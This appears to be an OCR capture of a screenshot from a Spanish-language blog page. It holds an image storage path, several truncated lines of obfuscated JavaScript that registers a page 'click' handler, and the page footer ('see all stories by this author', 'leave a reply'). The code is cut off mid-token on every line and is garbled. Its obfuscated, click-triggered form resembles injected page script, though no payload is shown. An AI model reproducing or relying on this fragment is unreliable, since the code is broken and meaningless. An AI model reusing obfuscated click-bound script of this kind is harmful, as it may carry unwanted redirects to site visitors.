
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta